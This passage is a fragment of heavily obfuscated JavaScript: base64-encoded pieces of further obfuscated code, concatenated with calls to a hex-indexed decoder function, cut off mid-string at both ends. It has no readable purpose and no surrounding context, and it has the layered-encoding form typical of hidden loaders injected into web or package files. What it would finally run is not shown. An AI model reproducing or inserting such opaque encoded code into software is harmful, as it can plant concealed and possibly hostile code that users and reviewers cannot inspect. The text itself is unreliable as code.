dygnKSkrcGFyc2VJbnQoSSg'+'weDUzOSwneXg1WScpKSpwYXJzZUludChJ'+'KDB4NDhlLCdzYih2JykpK3BhcnNlSW50K'+'EkoMHgyMzMsJ2h5R1InKSkqcGFyc2VJbn'+'QoSSgweDRmZCwnQlMkaycpKSstcGFyc2V'+'JbnQoSSgweDEzZCwnQkgqSScpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x5725683v(0x268)+'9uKCl7dmFyIEo9XzB4NDQ4NzQ3MWQsYz1'+'7fTtjW0ooMHgzZjMsJ3BsUjMnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbyE9PXA7f'+_0x5725683v(0x22f)+'I0MSwnMlddKicpK0ooMHgzYjAsJzJXXSo'+'nKSxjW0ooMHg1ZjgsJ0heTzYnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbz09PXA7f'+'SxjW0ooMHgzN2MsJyF5dygnKV09SigweD'+'EyYSwnWUxNbicpKyd0JyxjW0ooMHg1M2E'+'sJ2pTW2knKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg0ZWYsJ'+'yF5QDMnKV09SigweDM1NywnZndEaScpK0'+_0x5725683v(0x1fb)+'sJyF5QDMnKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg1YjYsJ'+'2xAaCQnKV09ZnVuY3Rpb24obyl7cmV0dX'+'JuIG8oKTt9LGNbSigweDMxNCwnW3hoMic'+'pXT1KKDB4M2JmLCd5eDVZJykrSigweDU3'+'ZCwnVWZLTCcpLGNbSigweDRhYywnN1dUQ'+'icpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvPHA7fSxjW0ooMHgzYzYsJ0Z6cCEnKV0'+'9SigweDJiNywnWUxNbicpK0ooMHgyNGQs'+'JykweW0nKStKKDB4NDcxLCdlTHJlJykrS'+'igweDE5OSwnVWZLTCcpK0ooMHgxNGYsJ1'+'t4aDInKSxjW0ooMHgyZWEsJyRDOHcnKV0'+_0x5725683v(0x2cd)+'LGNbSigweDIxOSwnSktlMScpXT1mdW5jd'+'GlvbihvLHAscSl7cmV0dXJuIG8ocCxxKT'+_0x5725683v(0x2d7))+('eDFiYiwnIXl3KCcpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvPT09cDt9LGNbSigweD'+'JkNCwnJlFrRycpXT1mdW5jdGlvbihvLHA'+'pe3JldHVybiBvPj1wO30sY1tKKDB4MTU5'+_0x5725683v(0x181)+_0x5725683v(0x243)+'JTJGsnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbytwO30sY1tKKDB4MTJiLCdeYVU3'+_0x5725683v(0x16a)+'G8tcDt9LGNbSigweDU4MiwnVF02WicpXT'+'1KKDB4MjVkLCchWmdHJykrSigweDNlOSw'+'nWkldZScpK0ooMHgzODgsJzdXVEInKStK'+_0x5725683v(0x2ba)+'F5PNicpK0ooMHg1YzIsJ0JIKkknKStKKD'+_0x5725683v(0x1ea)+'yZycpK0ooMHg0NjAsJ14wTFgnKStKKDB4'+'M2ZkLCd5T15rJyksY1tKKDB4MmYwLCdUX'+_0x5725683v(0x207)+'B4M2Q2LCdrQE0yJykrSigweDNhMCwnc2I'+_0x5725683v(0x1bf)+'MjAwLCc3V1RCJykrSigweDNkNywnQ2cxU'+'ycpK0ooMHg0YjUsJ28oXlgnKStKKDB4NG'+_0x5725683v(0x214)+'pK0ooMHg1YjcsJ0NnMVMnKStKKDB4NDEy'+_0x5725683v(0x1b5)+_0x5725683v(0x317)+_0x5725683v(0x17a)+'dPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG8o'+'cCk7fSxjW0ooMHgxOTUsJ2Z1aDcnKV09S'+'igweDUzNSwna0BNMicpK0ooMHgxZGUsJ0'+'dAJm4nKStK')+('KDB4MzhhLCdsQGgkJykrSigweDFiMSwnX'+'ndeRScpK0ooMHgyMGQsJ2h5R1InKStKKD'+'B4MjFjLCdZTE1uJykrSigweDU2OCwnXmF'+_0x5725683v(0x2bd)+'MTg0LCdnKmFBJykrSigweDQ5YywnKG1nW'+_0x5725683v(0x2f0)+_0x5725683v(0x1ae)+'pK0ooMHgxOWQsJ11db0gnKStKKDB4MWM3'+_0x5725683v(0x1eb)+'0ooMHg0OTQsJyF5QDMnKStKKDB4MzdmLC'+'dKS2UxJykrSigweDI5NywnW2JSaicpK0o'+'oMHgzNWEsJ1lMTW4nKStKKDB4MjMyLCdC'+'SCpJJykrSigweDNmMiwnKTB5bScpK0ooM'+'HgzYzQsJ11db0gnKStKKDB4MTRlLCdzYi'+_0x5725683v(0x1f8)+'yZGYsJ2xAaCQnKStKKDB4MjdkLCdeMExY'+_0x5725683v(0x260)+'TAsJ2dPKncnKStKKDB4MjhlLCddXW9IJy'+'krSigweDU4OSwnQ2cxUycpK0ooMHgyOTA'+'sJ0swW1AnKStKKDB4MzM5LCded15FJykr'+_0x5725683v(0x18b)+_0x5725683v(0x2f6)+'gweDU2MSwna0BNMicpK0ooMHg0N2EsJ0d'+_0x5725683v(0x163)+_0x5725683v(0x179)+'HYnKStKKDB4NGMxLCcyV10qJykrSigweD'+'JiMiwnMlddKicpK0ooMHgzMDcsJ25oWl0'+_0x5725683v(0x311)+'OSwnc2IodicpK0ooMHgzZmEsJ1NDdF0nK'+_0x5725683v(0x25d)+'wnMlddKicp')+('K0ooMHgyNjksJ2dPKncnKStKKDB4MTY2L'+_0x5725683v(0x22e)+'ooMHg0ZjksJ0pITmEnKStKKDB4MTcxLCd'+_0x5725683v(0x26a)+'MHg0ZGEsJ3dueHcnKStKKDB4MzEwLCdIX'+'k82JykrSigweDRhZSwnIXlAMycpK0ooMH'+_0x5725683v(0x262)+'TJykrSigweDJiMSwnR0AmbicpK0ooMHgy'+'YzAsJ2pTW2knKStKKDB4NDg2LCd3bnh3J'+_0x5725683v(0x247)+_0x5725683v(0x30f)+'rSigweDM4ZiwnMlddKicpK0ooMHgzOTEs'+'J2VMcmUnKStKKDB4NTM4LCdnTyp3JykrS'+_0x5725683v(0x2e1)+'htZ1gnKStKKDB4NTZhLCckQzh3JykrSig'+'weDU1MywnW2dBdycpK0ooMHg0MzMsJ0he'+_0x5725683v(0x2c8)+_0x5725683v(0x2a9)+'snKStKKDB4MTJjLCdbeGgyJykrSigweDE'+_0x5725683v(0x211)+'KStKKDB4NGRjLCd5eDVZJykrSigweDM2M'+'SwnW3hoMicpK0ooMHgyOTUsJ28oXlgnKS'+_0x5725683v(0x2ce)+'nSktlMScpK0ooMHg1NzQsJ28oXlgnKStK'+'KDB4MzQ0LCdlTHJlJykrSigweDU2NSwnb'+_0x5725683v(0x269)+_0x5725683v(0x1de)+'1WScpK0ooMHgzODMsJ1NDdF0nKStKKDB4'+_0x5725683v(0x1ac)+'icpK0ooMHg0ZWUsJ28oXlgnKStKKDB4Mm'+'IwLCdeMExY')+('JykrSigweDUxNCwnSzBbUCcpK0ooMHg0M'+'DcsJ0dAJm4nKStKKDB4NTc5LCdoeUdSJy'+_0x5725683v(0x2e5)+'sJ28oXlgnKStKKDB4NGNlLCdzYih2Jykr'+'SigweDNjMywnSF5PNicpK0ooMHg2MDQsJ'+'0pITmEnKStKKDB4M2FkLCdCSCpJJykrSi'+_0x5725683v(0x180)+_0x5725683v(0x299)+_0x5725683v(0x183)+_0x5725683v(0x25a)+'I1NCwnVF02WicpK0ooMHgzODYsJ2tTMmc'+_0x5725683v(0x1aa)+'OSwnKG1nWCcpK0ooMHgyMDYsJ28oXlgnK'+'StKKDB4MTViLCcobWdYJykrSigweDVhNy'+_0x5725683v(0x307)+_0x5725683v(0x26f)+_0x5725683v(0x2b1)+'DB4MjBmLCdCUyRrJykrSigweDE5MSwnXn'+_0x5725683v(0x1ab)+'4M2VlLCd3bnh3JykrSigweDMyZiwnJEM4'+_0x5725683v(0x304)+'jU2LCdbYlJqJykrSigweDMwYSwnJlFrRy'+_0x5725683v(0x285)+'xLCdyYzIhJykrSigweDFkYiwna1MyZycp'+'K0ooMHgzZWIsJ3BsUjMnKStKKDB4M2E0L'+_0x5725683v(0x2b0)+'ooMHgzM2MsJ2VMcmUnKStKKDB4NWM5LCd'+_0x5725683v(0x306)+'MHgxNWEsJ0heTzYnKStKKDB4MmEwLCdnK'+'mFBJykrSigweDRlYiwnKTB5bScpK0ooMH'+'g1OGIsJ11d')+(_0x5725683v(0x2d9)+_0x5725683v(0x2cf)+_0x5725683v(0x212)+_0x5725683v(0x1a2)+'KStKKDB4MWY2LCdVZktMJykrSigweDFiM'+'ywnIXl3KCcpK0ooMHgxYzMsJ0Z6cCEnKS'+'tKKDB4MzI5LCdqU1tpJykrSigweDQ3ZSw'+'nSzBbUCcpK0ooMHgxZDgsJ0pITmEnKStK'+_0x5725683v(0x1b6)+'nVoNycpK0ooMHgyMWYsJ2Z1aDcnKStKKD'+'B4MmFiLCd5eDVZJykrSigweDFlYywncmM'+_0x5725683v(0x267)+_0x5725683v(0x2a3)+'icpK0ooMHgxNGIsJ0pITmEnKStKKDB4NG'+_0x5725683v(0x28f)+_0x5725683v(0x2fa)+'LCd3bnh3JykrSigweDU0NSwnXV1vSCcpK'+'0ooMHgzYzksJ1VmS0wnKStKKDB4NGE3LC'+'ckQzh3JykrSigweDU4MSwna0BNMicpK0o'+'oMHg1YWEsJ153XkUnKStKKDB4NDliLCdb'+'YlJqJykrSigweDNmNiwnaHlHUicpK0ooM'+'Hg1NmQsJ2VMcmUnKStKKDB4M2RjLCdbZ0'+'F3JykrSigweDE4NSwnXmFVNycpK0ooMHg'+'xNmIsJ0JIKkknKStKKDB4NWJjLCdnTyp3'+'JykrSigweDNkNSwnbmhaXScpK0ooMHg1Y'+'mYsJ25oWl0nKStKKDB4MjVjLCc3V1RCJy'+'krSigweDNlYywnZ08qdycpK0ooMHgzMWQ'+'sJ0pLZTEnKStKKDB4MzkwLCdvKF5YJykr'+'SigweDRlNiwnU0N0XScpK0ooMHgzMjUsJ'+'1pJXWUnKStKKDB4MmE0LCdrUzJnJykrSi'+'gweDM5Yiwn')+('c2IodicpK0ooMHgzOTIsJ1VmS0wnKStKK'+_0x5725683v(0x2ea)+'NbaScpK0ooMHg1NmUsJ1pJXWUnKStKKDB'+'4MjUyLCdmdWg3JykrSigweDMyNiwnKTB5'+_0x5725683v(0x21b)+'jQ3LCdwbFIzJykrSigweDM2ZiwnW3hoMi'+'cpK0ooMHg1ZTEsJ3l4NVknKSsoSigweDN'+'mYywnaHlHUicpK0ooMHgxMjQsJ0JIKkkn'+'KStKKDB4NDg1LCd3bnh3JykrSigweDUzZ'+'iwnKG1nWCcpK0ooMHgyODYsJ0NnMVMnKS'+'tKKDB4M2NmLCdGenAhJykrSigweDFkZCw'+'nMlddKicpK0ooMHg0MGQsJ15hVTcnKStK'+'KDB4MjJjLCdeRTFOJykrSigweDUyMSwnV'+_0x5725683v(0x20c)+'B4MzVlLCdwbFIzJykrSigweDI2ZiwnMld'+'dKicpK0ooMHg1ZjcsJykweW0nKStKKDB4'+'MWM5LCdwbFIzJykrSigweDU5YiwnVWZLT'+'CcpK0ooMHgyYWYsJ11db0gnKStKKDB4M2'+_0x5725683v(0x17d)+'pK0ooMHgzODksJ15FMU4nKStKKDB4NDI2'+_0x5725683v(0x210)+'0ooMHg1NmIsJ1VmS0wnKStKKDB4MTdhLC'+_0x5725683v(0x2ad)+'oMHgxOTQsJ0swW1AnKStKKDB4MzY5LCch'+'eXcoJykrSigweDEzZiwnbyheWCcpK0ooM'+'Hg0NzMsJ1t4aDInKStKKDB4Mzc2LCcheX'+_0x5725683v(0x1bc)+_0x5725683v(0x1e6)+'JykrSigweDVjYywnW3hoMicpK0ooMHgyZ'+'jcsJ28oXlgnKStKKDB4MzEyLCcheXcoJy'+'krSigweDJh')+('OCwnXkUxTicpK0ooMHgzODUsJyhtZ1gnK'+_0x5725683v(0x1cd)+'wnc2IodicpK0ooMHgyNDgsJ0swW1AnKSt'+'KKDB4MmFkLCdeRTFOJykrSigweDMwZSwn'+'R0AmbicpK0ooMHgzMDUsJ0Z6cCEnKStKK'+'DB4NDRjLCdoeUdSJykrSigweDJjMywnZn'+'dEaScpK0ooMHg1NGIsJ0opMTUnKStKKDB'+'4MTIzLCdrQE0yJykrSigweDE3NCwnIVpn'+'RycpK0ooMHg0OGMsJ0NnMVMnKStKKDB4N'+'DFjLCdKSE5hJykrSigweDRhNCwnSzBbUC'+'cpK0ooMHgxZTYsJ0pLZTEnKStKKDB4NTI'+'3LCdnKmFBJykrSigweDIyYiwnXV1vSCcp'+'K0ooMHgyNmUsJ3lPXmsnKStKKDB4MzM3L'+'Cd5T15rJykrSigweDM5NCwnJEM4dycpK0'+'ooMHgzYjksJ1NDdF0nKStKKDB4NGE2LCc'+'obWdYJykrSigweDQwOCwnVF02WicpK0oo'+'MHgxNTIsJyZRa0cnKStKKDB4NDE5LCdCU'+'yRrJykrSigweDQ5YSwnW2JSaicpK0ooMH'+'g1NmYsJ2xAaCQnKStKKDB4MmRhLCcyV10'+_0x5725683v(0x26d)+'ZDYsJ0NnMVMnKStKKDB4MjY2LCduaFpdJ'+'ykrSigweDQwZSwnW3hoMicpK0ooMHgyMD'+'ksJ1tiUmonKStKKDB4NGExLCcmUWtHJyk'+'rSigweDI3NywnSzBbUCcpK0ooMHg0ZGIs'+'J2Z1aDcnKStKKDB4NWVkLCcmUWtHJykrS'+'igweDQ3NiwnWUxNbicpK0ooMHgzNmMsJ0'+_0x5725683v(0x2b2)+'weDEzNSwnXjBMWCcpK0ooMHg1ZjAsJ15F'+'MU4nKStKKDB4NTUyLCcheUAzJykrSigwe'+'DE3NywnW2dBdycpK0ooMHg1MmIsJ15hVT'+'cnKStKKDB4')+('NDg3LCded15FJykrSigweDRlNCwnU0N0X'+'ScpK0ooMHg0ZDUsJ1NDdF0nKStKKDB4Mm'+'RjLCduaFpdJykrSigweDU5MywnW2JSaic'+_0x5725683v(0x232)+'LCdKKTE1JykrSigweDMyNCwnIXlAMycpK'+_0x5725683v(0x198)+'daSV1lJykrSigweDJiNCwnXV1vSCcpK0o'+'oMHg0MzYsJ3dueHcnKStKKDB4NTVkLCdq'+'U1tpJykrSigweDQxZiwnSF5PNicpK0ooM'+'HgyZjYsJ0pITmEnKStKKDB4NWVmLCdUXT'+'ZaJykrSigweDViZSwneU9eaycpK0ooMHg'+'0NGUsJ3JjMiEnKStKKDB4NWZhLCcheUAz'+'JykrSigweDVkMCwnZnVoNycpK0ooMHgyN'+'2UsJ11db0gnKStKKDB4M2JlLCdKSE5hJy'+'krSigweDM3OSwnR0AmbicpK0ooMHgzNDU'+'sJ3BsUjMnKStKKDB4NDc4LCd5T15rJykr'+'SigweDVhNSwnbmhaXScpK0ooMHgyZGQsJ'+'0NnMVMnKStKKDB4MzNlLCcyV10qJykrSi'+'gweDI2YSwnalNbaScpK0ooMHgxOWEsJ3J'+'jMiEnKStKKDB4MjMwLCdZTE1uJykrSigw'+'eDMyYSwnXmFVNycpK0ooMHg0NGYsJzdXV'+'EInKStKKDB4MjVlLCdwbFIzJykrSigweD'+'U1NywnXV1vSCcpK0ooMHgxOWIsJzdXVEI'+'nKStKKDB4NDY2LCdrQE0yJykrSigweDNh'+'YSwnQ2cxUycpK0ooMHgzYzAsJ3lPXmsnK'+_0x5725683v(0x252)+_0x5725683v(0x202)+'KKDB4MWUyLCdZTE1uJykrSigweDM4Nywn'+_0x5725683v(0x1d2)+'DB4Mzk5LCd5eDVZJykrSigweDExYSwnIV'+'pnRycpK0oo')+(_0x5725683v(0x172)+'E0yJykrSigweDRhMiwncmMyIScpK0ooMH'+'gzMDEsJyF5dygnKStKKDB4MTkyLCdDZzF'+'TJykrSigweDFkOSwnIVpnRycpK0ooMHgx'+'MjUsJ2Z3RGknKStKKDB4MzYzLCd5eDVZJ'+_0x5725683v(0x23c)+'UsJyRDOHcnKStKKDB4NGZlLCdbZ0F3Jyk'+_0x5725683v(0x2e4)+'J0opMTUnKStKKDB4M2I4LCdLMFtQJykrS'+'igweDMzNCwnbyheWCcpK0ooMHgyZmYsJ0'+'Z6cCEnKStKKDB4MWQ0LCdaSV1lJykrSig'+'weDEzYywnIXlAMycpK0ooMHg0NWUsJ0JI'+'KkknKStKKDB4MjFiLCdbZ0F3JykrSigwe'+'DUyNCwnRnpwIScpK0ooMHg1MDcsJ153Xk'+'UnKStKKDB4NWMxLCdbZ0F3JykrSigweDU'+'3YiwnQlMkaycpK0ooMHgyNzUsJ2xAaCQn'+'KStKKDB4MzQ5LCdVZktMJykrSigweDFiM'+'CwnWUxNbicpK0ooMHg0N2MsJ2VMcmUnKS'+'tKKDB4NDJlLCdaSV1lJykrSigweDMwMiw'+'nKG1nWCcpK0ooMHgzNzEsJ1RdNlonKStK'+'KDB4M2UyLCckQzh3JykrSigweDIxMiwnZ'+'08qdycpK0ooMHgyODQsJ2pTW2knKStKKD'+_0x5725683v(0x248)+_0x5725683v(0x1ba)+_0x5725683v(0x19a)+'icpK0ooMHg1YzMsJyRDOHcnKStKKDB4MW'+'MyLCd3bnh3JykrSigweDJkMCwnR0Ambic'+'pK0ooMHgyNjMsJ1t4aDInKStKKDB4MjZj'+_0x5725683v(0x27b)+'0ooMHgzMmIsJ1t4aDInKStKKDB4NGYyLC'+'ckQzh3Jykr')+('SigweDViZCwncmMyIScpK0ooMHg0MzEsJ'+'1NDdF0nKStKKDB4MWYxLCcpMHltJykrSi'+'gweDUyYywnRnpwIScpK0ooMHg1N2UsJ15'+'hVTcnKStKKDB4NTJlLCcyV10qJykrSigw'+'eDE4Mywnc2IodicpK0ooMHg0MmEsJyhtZ'+_0x5725683v(0x1dd)+_0x5725683v(0x230)+'nKStKKDB4NDI1LCdqU1tpJykrSigweDQ1'+'ZiwnMlddKicpK0ooMHg0N2QsJyF5dygnK'+_0x5725683v(0x18a)+'wnMlddKicpK0ooMHg0MjksJ1NDdF0nKSt'+'KKDB4MjNkLCdKSE5hJykrSigweDRiZiwn'+'SkhOYScpK0ooMHg1NjYsJzJXXSonKStKK'+'DB4MmQ1LCcheXcoJykrSigweDVhZiwnSk'+'hOYScpK0ooMHgxMjgsJ3NiKHYnKSkrKEo'+_0x5725683v(0x20b)+'enAhJykrSigweDI4YywnJEM4dycpK0ooM'+_0x5725683v(0x220)+'RCJykrSigweDFkMiwnZnVoNycpK0ooMHg'+'1NWYsJ2tATTInKStKKDB4NDFkLCdzYih2'+'JykrSigweDFiNSwnc2IodicpK0ooMHg0Y'+'WQsJ2tTMmcnKStKKDB4NDEzLCdsQGgkJy'+'krSigweDU1NCwnMlddKicpK0ooMHgyYWU'+'sJ0pLZTEnKStKKDB4MjhmLCdmd0RpJykr'+'SigweDVhYiwnIXl3KCcpK0ooMHg0ZDcsJ'+'15hVTcnKStKKDB4MWQxLCdvKF5YJykrSi'+_0x5725683v(0x2ec)+'MTW4nKStKKDB4NDIxLCcpMHltJykrSigw'+'eDNhNywnSikxNScpK0ooMHgyNTksJyRDO'+'HcnKStKKDB4MmRiLCchWmdHJykrSigweD'+_0x5725683v(0x161))+('dycpK0ooMHgzZjcsJ2h5R1InKStKKDB4M'+'zZkLCd5eDVZJykrSigweDE2NywnXV1vSC'+_0x5725683v(0x1a4)+'mLCcyV10qJykrSigweDJjNywnW2JSaicp'+'K0ooMHg0ZmMsJ2VMcmUnKStKKDB4NDA2L'+'CdKSE5hJykrSigweDRhMywncGxSMycpK0'+_0x5725683v(0x177)+'VZktMJykrSigweDMwNCwneU9eaycpK0oo'+'MHgzYWUsJ1tiUmonKStKKDB4MzQ4LCcpM'+'HltJykrSigweDQwYSwneU9eaycpK0ooMH'+'gyMjUsJ3l4NVknKStKKDB4MzlkLCdbZ0F'+_0x5725683v(0x2db)+'MzgsJyF5QDMnKStKKDB4MmJmLCdLMFtQJ'+'ykrSigweDQ1OCwncGxSMycpK0ooMHgyM2'+'UsJ3dueHcnKStKKDB4NGZmLCdqU1tpJyk'+_0x5725683v(0x233)+'J15FMU4nKStKKDB4MTUzLCdwbFIzJykrS'+_0x5725683v(0x28a)+'F5QDMnKStKKDB4MjYxLCdzYih2JykrSig'+_0x5725683v(0x30d)+'aDInKStKKDB4NTYwLCchWmdHJykrSigwe'+'DU1OSwnSikxNScpK0ooMHgzZjgsJ0Z6cC'+'EnKStKKDB4MWVkLCdCSCpJJykrSigweDF'+'hNCwnJEM4dycpK0ooMHg2MDEsJyF5dygn'+'KStKKDB4NGMzLCd3bnh3JykrSigweDVkO'+'Cwnc2IodicpK0ooMHgyZjIsJ1tiUmonKS'+'tKKDB4NWYyLCdeRTFOJykrSigweDQ1MCw'+_0x5725683v(0x20d)+_0x5725683v(0x2fe)+_0x5725683v(0x294)+_0x5725683v(0x175))+(_0x5725683v(0x298)+'Hg0MGMsJ15FMU4nKStKKDB4NTQ0LCdeRT'+'FOJykrSigweDVjZSwnIXl3KCcpK0ooMHg'+'xYTUsJ15FMU4nKStKKDB4MzRlLCded15F'+'JykrSigweDM4MSwnSikxNScpK0ooMHgzY'+'WMsJ28oXlgnKStKKDB4Mjk2LCdwbFIzJy'+'krSigweDE0MywnZyphQScpK0ooMHg1YjU'+'sJ1tnQXcnKStKKDB4MTRkLCdmdWg3Jykr'+'SigweDQ0YiwnbyheWCcpK0ooMHgzZDIsJ'+_0x5725683v(0x1bb)+'gweDRhMCwnN1dUQicpK0ooMHg0YjMsJ1t'+_0x5725683v(0x254)+'eDUxMiwnMlddKicpK0ooMHgxYjksJ3l4N'+'VknKStKKDB4Mzk3LCdzYih2JykrSigweD'+'U0ZSwneU9eaycpK0ooMHg2MDMsJ2dPKnc'+'nKStKKDB4M2E5LCc3V1RCJykrSigweDJj'+'OCwnKTB5bScpK0ooMHg1ZTksJ3lPXmsnK'+_0x5725683v(0x31b)+'wnRnpwIScpK0ooMHg1MzIsJ11db0gnKSt'+'KKDB4MmVlLCdKKTE1JykrSigweDFlZSwn'+'a1MyZycpK0ooMHgxNDksJykweW0nKStKK'+'DB4MzQyLCdeYVU3JykrSigweDNjZCwnIX'+'lAMycpK0ooMHg1MTksJ2Z3RGknKStKKDB'+'4NWE5LCdbeGgyJykrSigweDE2NCwnKG1n'+_0x5725683v(0x2a2)+'WEwLCckQzh3JykrSigweDM1ZiwnJEM4dy'+'cpK0ooMHg0YzYsJ1pJXWUnKStKKDB4NDg'+_0x5725683v(0x1e2)+'K0ooMHgxN2QsJ0NnMVMnKStKKDB4MWFhL'+_0x5725683v(0x2dc)+_0x5725683v(0x2eb))+('JyFaZ0cnKStKKDB4MjU3LCdmd0RpJykrS'+'igweDUyOCwnVF02WicpK0ooMHg0MDQsJ0'+'JTJGsnKStKKDB4Mjc0LCdeRTFOJykrSig'+'weDVkNiwnU0N0XScpK0ooMHg1NDYsJ3du'+_0x5725683v(0x2ed)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8rcD'+'t9LGNbSigweDFjYywnIVpnRycpXT1mdW5'+'jdGlvbihvLHApe3JldHVybiBvK3A7fSxj'+_0x5725683v(0x2df)+'24obyxwKXtyZXR1cm4gbytwO30sY1tKKD'+'B4MzczLCdbZ0F3JyldPWZ1bmN0aW9uKG8'+'scCl7cmV0dXJuIG8rcDt9LGNbSigweDFj'+'NSwncmMyIScpXT1KKDB4M2Q4LCdmd0RpJ'+_0x5725683v(0x21f)+'09SigweDM0MywnU0N0XScpK0ooMHgzNDE'+'sJ2h5R1InKStKKDB4NWY0LCckQzh3Jykr'+_0x5725683v(0x1f0)+'2h5R1InKStKKDB4MjhkLCd5T15rJykrSi'+'gweDM5OCwnZndEaScpK0ooMHgxYWQsJ2Z'+'1aDcnKStKKDB4NTY3LCddXW9IJykrSigw'+'eDI1YiwnQkgqSScpK0ooMHgxN2MsJ3lPX'+_0x5725683v(0x205)+'U4ZSwnZUxyZScpK0ooMHg0ZjAsJ0JIKkk'+'nKStKKDB4MmJiLCdrQE0yJykrSigweDVl'+'NCwnIVpnRycpK0ooMHgyOWUsJ2tATTInK'+_0x5725683v(0x280)+'wnbyheWCcpK0ooMHg0YjAsJ2h5R1InKSt'+'KKDB4NTQwLCdrUzJnJykrSigweDJlMywn'+'Q2cxUycpK0ooMHgxZmIsJ2tATTInKStKK'+'DB4MjQ5LCdrUzJnJykrSigweDUyZiwnXj'+'BMWCcpK0oo')+(_0x5725683v(0x225)+'GgkJykrSigweDM0ZiwnRnpwIScpK0ooMH'+'gzOGUsJ28oXlgnKStKKDB4MWI2LCdbZ0F'+'3JykrSigweDI3YiwnXkUxTicpK0ooMHgz'+'YzgsJ0swW1AnKStKKDB4MjBhLCdqU1tpJ'+'ykrSigweDM1NSwnW2JSaicpK0ooMHgzOG'+'IsJyFaZ0cnKStKKDB4NWM4LCdKKTE1Jyk'+'rSigweDMyMCwnZndEaScpK0ooMHgxNmYs'+_0x5725683v(0x1c4)+'igweDIwOCwnRnpwIScpK0ooMHgyMjAsJ2'+'cqYUEnKStKKDB4NDhhLCd5eDVZJykrSig'+'weDNlZiwnIXlAMycpK0ooMHg0OGQsJ3Ni'+'KHYnKStKKDB4MzU0LCcpMHltJykrSigwe'+'DE3NiwnW2JSaicpK0ooMHgyYmQsJ1VmS0'+_0x5725683v(0x271)+'zZiwnZ08qdycpK0ooMHgxMjEsJ0NnMVMn'+'KStKKDB4NDAxLCcobWdYJykrSigweDEyN'+'ywna1MyZycpK0ooMHg0NDAsJyF5dygnKS'+'tKKDB4NWUyLCdsQGgkJykrSigweDVlOCw'+_0x5725683v(0x237)+_0x5725683v(0x218)+'kgqSScpK0ooMHgzNjgsJ3BsUjMnKStKKD'+'B4NGE4LCded15FJykrSigweDJmZSwnN1d'+'UQicpK0ooMHgzNDAsJ0pLZTEnKStKKDB4'+_0x5725683v(0x310)+'CcpK0ooMHgzNjUsJ2xAaCQnKStKKDB4MW'+'NlLCdKS2UxJykrSigweDM3NCwnVF02Wic'+'pK0ooMHgzY2EsJyZRa0cnKStKKDB4MTc4'+'LCdzYih2JykrSigweDNjNSwnJEM4dycpK'+'0ooMHg1ZmMsJ3dueHcnKStKKDB4MjM1LC'+'drQE0yJykr')+('SigweDJmMSwnbmhaXScpK0ooMHg1Y2QsJ'+'1tiUmonKStKKDB4MzcwLCdIXk82JykrSi'+'gweDQ0OSwnQlMkaycpK0ooMHgyMzYsJ2Z'+'3RGknKStKKDB4MWE3LCd5T15rJykrSigw'+'eDU4NywnJEM4dycpK0ooMHg0ODMsJ3due'+'HcnKStKKDB4NDQ4LCdeRTFOJykrSigweD'+'NmMSwnJlFrRycpK0ooMHgxNjksJ3l4NVk'+'nKStKKDB4NDJkLCded15FJykrSigweDJh'+'NSwnZ08qdycpK0ooMHgxZjUsJ3JjMiEnK'+'StKKDB4NGE5LCdbZ0F3JykrSigweDJjYS'+'wnc2IodicpK0ooMHgxNGEsJyF5dygnKSt'+_0x5725683v(0x1f3)+'RnpwIScpK0ooMHg1OTYsJ2Z3RGknKStKK'+_0x5725683v(0x2de)+_0x5725683v(0x20a)+'4NGMyLCdeMExYJykrSigweDQ1MywnN1dU'+_0x5725683v(0x2dd)+'2E1LCdHQCZuJykrSigweDJlYywnIVpnRy'+'cpK0ooMHg1ZjYsJ1pJXWUnKStKKDB4NDU'+'5LCcobWdYJykrSigweDNkZCwnXmFVNycp'+'K0ooMHg0MWUsJ3BsUjMnKStKKDB4MTQ1L'+'CduaFpdJykrSigweDE3MywnZUxyZScpK0'+'ooMHg1NDEsJ25oWl0nKStKKDB4NTFlLCc'+_0x5725683v(0x21e)+'MHgyYTksJ1t4aDInKStKKDB4MmJjLCchW'+'mdHJykrSigweDYwNiwnW3hoMicpK0ooMH'+_0x5725683v(0x29e)+'tJykrSigweDFiNCwnIXlAMycpK0ooMHgx'+'NzUsJ0dAJm4nKStKKDB4NDZmLCdmd0RpJ'+_0x5725683v(0x1b1)+'IsJ3NiKHYn')+(_0x5725683v(0x30a)+'SwnW2JSaicpK0ooMHgzYTIsJ11db0gnKS'+'tKKDB4NWM2LCcpMHltJykrSigweDQ2Nyw'+'nZUxyZScpK0ooMHgxNDYsJ3l4NVknKStK'+_0x5725683v(0x185)+'G1nWCcpK0ooMHgxMmQsJyRDOHcnKStKKD'+'B4MmY5LCckQzh3JykrSigweDExYywnXkU'+_0x5725683v(0x264)+_0x5725683v(0x2a6)+'ScpK0ooMHg1ZjMsJ0swW1AnKStKKDB4ND'+'NiLCdqU1tpJykrSigweDFjOCwnRnpwISc'+'pK0ooMHgyOGIsJzdXVEInKStKKDB4MmNi'+_0x5725683v(0x193)+_0x5725683v(0x244)+_0x5725683v(0x1fd)+'oMHgyYjgsJykweW0nKStKKDB4MmM2LCdD'+'ZzFTJykrSigweDM2Yiwnc2IodicpK0ooM'+'Hg0OTIsJyZRa0cnKStKKDB4MjdmLCduaF'+'pdJykrSigweDQ3YiwnSikxNScpK0ooMHg'+'yMGUsJyF5QDMnKStKKDB4NGZhLCdHQCZu'+'JykrSigweDE3YiwnZndEaScpK0ooMHgzN'+'GIsJ2Z1aDcnKStKKDB4NWExLCdKSE5hJy'+'krSigweDUxNSwnZyphQScpK0ooMHgxMTg'+'sJ0Z6cCEnKStKKDB4MTgwLCdeMExYJykr'+'SigweDJjOSwnIXlAMycpK0ooMHgyNDIsJ'+'2VMcmUnKStKKDB4MmU3LCdeYVU3JykrSi'+'gweDQzOSwnIVpnRycpK0ooMHg0MTAsJ2t'+_0x5725683v(0x17b)+'eDM4MiwncmMyIScpK0ooMHgyYmUsJ0pIT'+'mEnKStKKDB4NDYyLCdKKT